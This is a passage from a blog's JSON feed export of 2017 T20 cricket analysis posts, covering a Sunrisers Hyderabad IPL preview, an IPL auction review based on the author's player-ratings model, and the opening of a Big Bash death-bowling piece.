\/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7vGnCvPRTGVT7Dek9-VDKy_MNBs3_fLJ4MnOgXnX8hLd8xShp_IJL2mJD5GFhvcdLyGEyzZFBuWRz8naxIejUG9qvmBsTkhoFnw8KPvlZMDBk2kRALjE36M1-ZwfM8VLEofGk_YQmek\/s1600\/warner.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7vGnCvPRTGVT7Dek9-VDKy_MNBs3_fLJ4MnOgXnX8hLd8xShp_IJL2mJD5GFhvcdLyGEyzZFBuWRz8naxIejUG9qvmBsTkhoFnw8KPvlZMDBk2kRALjE36M1-ZwfM8VLEofGk_YQmek\/s400\/warner.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDavid Warner will need to have an excellent tournament for Sunrisers\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nKane Williamson is the other overseas batsman in their line-up and despite his excellent test record, his T20 rating of 1.08 means that, while comfortably above average, he is far from an elite performer in this format. He is a player that does not really have the ability to score significantly above average with a strike rate of 123.5, which is only fractionally above what one would expect from an average batsman in his position.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAmong the overseas bowling options, Sunrisers Hyderabad have recruited well. In Mustafizur Rahman, Rashid Khan, Chris Jordan and Ben Laughlin, they have four bowlers that can be very effective when used correctly. 18-year old Rashid Khan has a bowling rating of 1.12 for the middle overs and 1.08 for the death overs and is a very dangerous wicket-taking bowler as well as having above average economy. Mustafizur Rahman has an incredible 1.41 rating for the powerplay overs, driven in particular by an outstanding economy rate. He is not a huge wicket-taking bowler, but he is very difficult to score off. He could potentially form a decent partnership with Ben Laughlin, whose powerplay rating of 1.22 is driven more by wicket-taking than by economy. However, it would be advised not to use Laughlin toward the death, where a rating of 0.91 is pretty poor and he both takes fewer wickets and concedes more runs than might be expected. Chris Jordan is another player with a reputation as a death bowler, but his most effective use might appear to be as a wicket-taker during the middle overs, where he has taken 20 wickets compared to an expected 16.4 during his career.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDGsG4x6JWV4Awpk7LNKQkLsO3c37aQZiOkL2OwSYKC8-21OBzi3IsPO6UPqWGIPlU9REqVb0IIMkUWZLgUJASRW1q6KsUz_xktZsXw0A6wiNRgr_44Y0R40gGy6sOV5PQrSxRBMIggK0\/s1600\/rashid.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDGsG4x6JWV4Awpk7LNKQkLsO3c37aQZiOkL2OwSYKC8-21OBzi3IsPO6UPqWGIPlU9REqVb0IIMkUWZLgUJASRW1q6KsUz_xktZsXw0A6wiNRgr_44Y0R40gGy6sOV5PQrSxRBMIggK0\/s400\/rashid.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERashid Khan could be a breakout star of this tournament\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nAmong the all-rounders, Ben Cutting is just about fine as a lower order hitter, but his bowling rating of 0.87 suggests that he is probably not really the best option. In addition, a real struggle against spin bowling means that the IPL may not be the best place for him to make an impact. A couple of recent innings against Ireland have suggested that Mohammad Nabi might be another option as a lower order hitter, although that has been somewhat at odds with the rest of his career. Similar to Cutting, his bowling rating of 0.90 is not great either. Moises Henriques is a significantly better batsman than either Nabi or Cutting and has a better bowling rating as well, so he is really the all-rounder option that you would look at among the overseas players if required.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EThe Indian Players\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nIn Ashish Nehra and Bhuvneshwar Kumar, the Sunrisers Hyderabad have two slightly above average bowling options. Kumar is similar to Mustafizur Rahman in that he relies more on a good economy rate than wicket-taking, while Nehra is more rounded, but they give the team two solid fast bowling options. Barinder Sran played plenty of matches last year, but a bowling rating of 0.96 suggests that there are better options in the squad. Spinner Pravin Tambe burst onto the scene in 2013 and 2014 (albeit at the age of 41) and while his rating has dropped since then, he still has an overall bowling rating of 1.12 and is a wicket-taker during the middle overs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhilst the overseas all-rounders did not really have any obvious standouts, Bipul Sharma looks a very tempting option among the domestic players. While he has limited batting experience at this level, he looks a serviceable lower order hitter with a strike rate of 160.6 and his bowling rating of 1.04 makes him an option with the ball. On the other hand, Deepak Hooda has a batting rating of 0.90 and a bowling rating of 0.82 meaning that he really should not be getting much game time in this team.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqwqXtoSBdn3pNQC45j-jZ_sWB8rJNKkcOexjaqM7D-u2M3OcM0_gMT0sRJM27KzymPZ-nQ2mk3s_K9_FB-ZMnIXUJ4UuPC3iG-eZwQz0SF2zW0LW713_Pxqk8s5UttVlWLGJdlYLiIK0\/s1600\/bipul.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqwqXtoSBdn3pNQC45j-jZ_sWB8rJNKkcOexjaqM7D-u2M3OcM0_gMT0sRJM27KzymPZ-nQ2mk3s_K9_FB-ZMnIXUJ4UuPC3iG-eZwQz0SF2zW0LW713_Pxqk8s5UttVlWLGJdlYLiIK0\/s400\/bipul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBipul Sharma could be a useful all-rounder for the Sunrisers\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nWith a batting rating of 1.03, Shikhar Dhawan looks to be a very similar player to Kane Williamson. He is not a particularly rapid scorer with a strike rate of just 121.6, but he is capable of hanging around and holding up an end. With other more attacking batsmen around him, he is a useful player, but Sunrisers Hyderabad do run the risk of ending up with Dhawan and Williamson batting too long together while scoring too slowly if they find themselves at the crease together.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNaman Ojha seems likely to be the keeper for Sunrisers Hyderabad, but with a batting rating of 0.78, he is not a player that they are likely to want to rely on for too many runs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat leaves Yuvraj Singh, whose batting rating of 0.93 suggests that he is well past his prime and, whilst his record of 14.7 balls per six is solid, he also faces too many dot balls (36.7%), which does not help when they do not have too many other boundary hitters in their squad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EFinal Thoughts\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nThe bowling options for Sunrisers Hyderabad look very solid with Nehra, Kumar, Tambe and Sharma giving them options among the Indian players and plenty of talent to supplement among the overseas recruits. However, they are going to need to rely on the bowlers in plenty of their matches this year as the batting looks worryingly short. While there may be a lack of real top quality death bowlers on this team, they have wicket-taking options in both the powerplay and middle overs and two very economical bowlers in Mustafizur Rahman and Kumar to build the pressure.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDavid Warner is the real standout in this team and they are going to need him to be at the absolutely top of his game. Kane Williamson and Shikhar Dhawan are solid options and, if their bowlers can restrict opposition teams to manageable totals, they should be adequate. However, they do not seem to have the players that are likely to be able to set or chase large totals, which could be an issue if the bowlers do not live up to expectations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003ERandom Player Stats\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EBhuvneshwar Kumar has conceded just 77 runs in 108 deliveries to Dwayne Smith, Brendon McCullum and Quinton de Kock, but has conceded 145 runs in 96 deliveries to Chris Gayle and AB de Villiers\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EThe three batsman that Mustafizur Rahman has bowled the most deliveries to in T20 cricket are Virat Kohli, Kane Williamson and AB de Villiers. He has dismissed all of them once and has conceded just 63 runs in 64 balls against the trio\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EThe only two bowlers that David Warner has faced more than 30 deliveries from with a strike rate of sub-100 are Dwayne Bravo and James Faulkner. However, he enjoys facing Yuzvendra Chahal, who he has hit 5 sixes off in just 38 balls\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/9134760712057186318\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/ipl-sunrisers-hyderabad-ratings.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/9134760712057186318"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/9134760712057186318"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/ipl-sunrisers-hyderabad-ratings.html","title":"IPL Preview - Sunrisers Hyderabad"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7vGnCvPRTGVT7Dek9-VDKy_MNBs3_fLJ4MnOgXnX8hLd8xShp_IJL2mJD5GFhvcdLyGEyzZFBuWRz8naxIejUG9qvmBsTkhoFnw8KPvlZMDBk2kRALjE36M1-ZwfM8VLEofGk_YQmek\/s72-c\/warner.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-7135653849041444655"},"published":{"$t":"2017-02-20T22:03:00.000+01:00"},"updated":{"$t":"2021-02-17T14:50:26.560+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"IPL Auction Review"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nToday saw the auction for the 2017 edition of the Indian Premier League (IPL) and it came with the usual fanfare. We saw two English players in great demand, a couple of potential bargains and some rather questionable purchases. On the flip side, there were players that one might have expected to be signed that were overlooked, some correctly and some could have provided good value to franchises. This article will look at a selection of players and look to classify them in terms of whether they were smart signings or not, or whether they should have been signed or not.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLF7zrJw-8LYsLqZ5jhkdzS85yULFZHR88xGr4y-MMT5q6d1gDaZFKpau0YC_WpsIQfjK5VRbVV_vmLPrOplZfSR17wpGRAAZcEzRy57Wz7Mq-3UA9Ut-Vo3Fjr843EWAhxYcs12i6vYg\/s1600\/ipl.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"271\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLF7zrJw-8LYsLqZ5jhkdzS85yULFZHR88xGr4y-MMT5q6d1gDaZFKpau0YC_WpsIQfjK5VRbVV_vmLPrOplZfSR17wpGRAAZcEzRy57Wz7Mq-3UA9Ut-Vo3Fjr843EWAhxYcs12i6vYg\/s400\/ipl.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTo achieve this, I will be using the ratings generated by my T20 model. I will not go into too much detail as to how it works in this article, but further information can be found by following the links at the bottom of the page.\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nSmart Signings\u003C\/h3\u003E\n\u003Cdiv\u003E\nAnyone that has followed this blog before will know that my cricket model rates Tymal Mills very highly indeed. This table was from mid-January and shows the best and worst death bowlers in T20 cricket:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSYXiAIoc99J0L7Meq9wagARJ4z_wIPTIfQlR5ghx5Nj1ecxAF3gUcQyI4FYAfTI0VsEgQ-qUjNcPWXGumkeh2EOm_W-nsOHUIG8KqIRy_z25XcHEjVSqkivQGq-7EtCQ9P1ikoBCZb6A\/s1600\/C3GKfTXW8AI-p3J.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSYXiAIoc99J0L7Meq9wagARJ4z_wIPTIfQlR5ghx5Nj1ecxAF3gUcQyI4FYAfTI0VsEgQ-qUjNcPWXGumkeh2EOm_W-nsOHUIG8KqIRy_z25XcHEjVSqkivQGq-7EtCQ9P1ikoBCZb6A\/s400\/C3GKfTXW8AI-p3J.jpg\" width=\"357\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHis performances in the last month in both the international matches against India and the Pakistan Super League have actually boosted his death rating further to 1.20, securing his spot as the top death bowler in T20 cricket. At 12 crore, it might be thought that he is expensive, but I would class this as a very good signing by Royal Challengers Bangalore, although it will be interesting to see how he deals bowling many of his overs at the very bowler-unfriendly ground in Bangalore.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBQ3yPPuBKy4cpUO-gQ3jtXoB3ETDQssk6MpwsfxXNzAmxxkwE2iezkGM2sXxa-FTnkqw8CmOEoHmjX-2H37B7Y82QfsjZpq1-VW1iaqzWZXJF32xT9aXfRDalXYMJYEUtDAmIdncqSzE\/s1600\/mills.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBQ3yPPuBKy4cpUO-gQ3jtXoB3ETDQssk6MpwsfxXNzAmxxkwE2iezkGM2sXxa-FTnkqw8CmOEoHmjX-2H37B7Y82QfsjZpq1-VW1iaqzWZXJF32xT9aXfRDalXYMJYEUtDAmIdncqSzE\/s400\/mills.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nKagiso Rabada is a bowler that did not appear on the previous death bowling table due to inadequate overs, but a death bowling rating of 1.12 shows that he is another very good bowler in one of the most important periods of the innings. A rating of 1.10 in the powerplay overs also show that he is a real threat throughout the innings and he could be a very smart signing for the Delhi Daredevils.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRashid Khan is a name that may well be unknown to many, but he was one of the surprise signings of auction day after being signed by Sunrisers Hyderabad for 4 crore. The 18-year old Afghan could turn out to be an inspired signing though. A middle overs rating of 1.16 is excellent and he is both economical and a wicket-taker during this period, while he has also been used in the death overs at times and has returned an excellent 1.16 rating. How much he will be used by Sunrisers Hyderabad remains to be seen, but he looks a smart signing.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9PZfO6WNqhWonkUAg994t697zDSehsBDhrcyLzaGv0euTES-CYy4BGl1RauybNaCg8FQsc0pQVqF8CiXlK4ssImPqPkbap1-J1leGJFhRx-jfYbWjxS1aO90mgEPA5sr-0P54XMps3Y\/s1600\/khan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9PZfO6WNqhWonkUAg994t697zDSehsBDhrcyLzaGv0euTES-CYy4BGl1RauybNaCg8FQsc0pQVqF8CiXlK4ssImPqPkbap1-J1leGJFhRx-jfYbWjxS1aO90mgEPA5sr-0P54XMps3Y\/s400\/khan.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nJason Roy and Martin Guptill are both smart signings as opening batsmen with batting ratings of 1.26 and 1.18 respectively. Gujarat already have Brendon McCullum, Aaron Finch and Suresh Raina, but the addition of Jason Roy gives them a very dangerous top 4 if they choose to play all of those players and alongside McCullum, they have two of the fastest starting opening batsmen in this format of the game.\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nPoor Signings\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nNathan Coulter-Nile was picked up by the Kolkata Knight Riders, but it is tough to see the logic behind this signing. He is a good powerplay bowler with a rating of 1.12, but this drops to 0.98 during the middle overs and 0.90 during the death overs, which combined with a batting rating of 0.72, means that he is only really a feasible option if you bowl three of his overs during the powerplay.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCorey Anderson is another all-rounder that is a strange signing. A batting rating of 1.03, a powerplay bowling rating of 1.02, middle overs rating of 0.78 and a death rating of 0.85 really means that he does not really excel anywhere. There is a group of all-rounders that seem to be picked up regularly, despite not really being good enough at either batting or bowling to fully justify their place - Anderson is joined in this group by the likes of Darren Sammy and Dan Christian.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVc0zVwLTAKBcOKtGai21CRiBTdgreH9fagKOJmbKSXuSaFzi5KU_sIo8ALxPbgkOcAv0D7R4I778Hh-6nXSOpYsFx1GyhpW00W7kC5igPcyQqOssawJ8L_b3YGJod6kkeIgyUm3LLaks\/s1600\/stokes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVc0zVwLTAKBcOKtGai21CRiBTdgreH9fagKOJmbKSXuSaFzi5KU_sIo8ALxPbgkOcAv0D7R4I778Hh-6nXSOpYsFx1GyhpW00W7kC5igPcyQqOssawJ8L_b3YGJod6kkeIgyUm3LLaks\/s400\/stokes.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nThis may be a slightly controversial view, but I would class Ben Stokes as a poor signing, particularly given the money that was spent on him. His bowling ratings are 0.72 in the powerplay, 0.83 in the middle overs and 1.00 in the death overs, none of which are really anything to write home about. His batting rating of 1.05 is fine, but nothing more than that, so while he is not a terrible option, there is little to justify his billing as the most expensive foreign player in IPL history.\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nUnsigned Players\u003C\/h3\u003E\n\u003Cdiv\u003E\nWhile there are plenty of good opening batsmen already signed in the IPL, the quartet of Alex Hales (1.24), Michael Klinger (1.19), Evin Lewis (1.12) and Mohammad Shahzad (1.08) might all feel slightly unfortunate to have been overlooked. However, one batsman that has been rightfully overlooked after many years of playing in the IPL is Ross Taylor, whose batting rating of 0.97 is just not good enough to justify a place in the elite competition.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPqP-oWOBwczZ4biwj_rXJ8SCsglu2ZdaQWvIbqRwy_Pq-gL9HXS_llELVXmnlesDdN99nqIkj3NlRe71tGHlPNr0YEkmWamIb3H1nz_wBsFewmYwGh7hLlvATxCjBBmVeqTiWTRnwWs8\/s1600\/hales.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPqP-oWOBwczZ4biwj_rXJ8SCsglu2ZdaQWvIbqRwy_Pq-gL9HXS_llELVXmnlesDdN99nqIkj3NlRe71tGHlPNr0YEkmWamIb3H1nz_wBsFewmYwGh7hLlvATxCjBBmVeqTiWTRnwWs8\/s400\/hales.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nTwo all-rounders that were surprisingly, but correctly, overlooked were Irfan Pathan and Thisara Perera. Two players that have played in the IPL for many years, they have been living on their past reputations and potentially undeserved reputations as dangerous big hitters, but their stats do not really show anything to suggest that they would add to any of the current IPL franchises.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMoving onto the bowlers, there was surprise at the fact that Imran Tahir was overlooked. He only really bowls in the middle overs and a rating of 1.02 for that period suggests that he is a decent bowling option, but no more than that. He may have been unfortunate to be overlooked, but it is not necessarily the biggest oversight.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIshant Sharma is one of the worst death bowlers in T20 cricket and it is smart by franchises to overlook him. He is not good enough in the powerplay to justify picking him and bowling him through the powerplay, so there is not a role for him in a good T20 team.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh947cAtoQ5XMMgNjO-jYjo69z863pHrtw-5BZknRKaDGUMlUW3u4IncFfD9NVXOY_wes7Oy1ZaH5M6C5qvlTBIp4vwa0c8BU9ShCzKKeKS9MvYqZjCwwmEnlHRI1W9LRPCalt2dj-mFZU\/s1600\/sodhi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh947cAtoQ5XMMgNjO-jYjo69z863pHrtw-5BZknRKaDGUMlUW3u4IncFfD9NVXOY_wes7Oy1ZaH5M6C5qvlTBIp4vwa0c8BU9ShCzKKeKS9MvYqZjCwwmEnlHRI1W9LRPCalt2dj-mFZU\/s400\/sodhi.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nOne player that can feel aggrieved to have missed out is New Zealand's Ish Sodhi. A rating of 1.30 in the middle overs is genuinely world-class and on potentially spin-friendly wickets in India, he could have been a big player at potentially a low price.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EMore Information on the Model\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.sportdw.com\/2016\/08\/best-t20-cricket-batsmen.html\"\u003EFinding the Best T20 Batsmen in World Cricket\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.sportdw.com\/2016\/09\/best-t20-cricket-bowlers.html\"\u003EWho are the Best T20 Bowlers in World Cricket\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/7135653849041444655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/02\/ipl-auction-t20-ratings-model.html#comment-form","title":"35 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7135653849041444655"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7135653849041444655"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/02\/ipl-auction-t20-ratings-model.html","title":"IPL Auction Review"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLF7zrJw-8LYsLqZ5jhkdzS85yULFZHR88xGr4y-MMT5q6d1gDaZFKpau0YC_WpsIQfjK5VRbVV_vmLPrOplZfSR17wpGRAAZcEzRy57Wz7Mq-3UA9Ut-Vo3Fjr843EWAhxYcs12i6vYg\/s72-c\/ipl.jpg","height":"72","width":"72"},"thr$total":{"$t":"35"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-5815185132430646400"},"published":{"$t":"2017-01-08T11:38:00.000+01:00"},"updated":{"$t":"2018-11-21T16:56:54.467+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Death Bowling in the Big Bash"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nThe death overs in a T20 match can often be crucial in determining which side wins the match. In the first innings, a batting team can seize control of the match by piling on the runs in this spell, while the bowling team can bring their side back into it with a couple of tight overs. Similarly, in the second innings, the match is literally decided in these overs. We have already seen in the Big Bash what can happen when a poor death bowler is tasked with defending even a relatively high number of runs in the final over when Eoin Morgan and Pat Cummins took 16 off a Ben Hilfenhaus over to win the match. So, let us take a look at some of the death bowlers in the Big Bash to see which teams have specialists in this situation and which teams could be in trouble.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9sTicmEQnupjfEtdaV2MYW0O4ZcQE4zTsuBwEZKrnTYFW76KS3o5qkouMROGjJZ8lkOw4JD5M81IeVsIWj-u_25rhf4vFGKG8TrSgltqaNf29XXkbfwvHa6ju_5pgb47lgVfwztDUdI\/s1600\/morgan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9sTicmEQnupjfEtdaV2MYW0O4ZcQE4zTsuBwEZKrnTYFW76KS3o5qkouMROGjJZ8lkOw4JD5M81IeVsIWj-u_25rhf4vFGKG8TrSgltqaNf29XXkbfwvHa6ju_5pgb47lgVfwztDUdI\/s400\/morgan.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn my model, the death overs 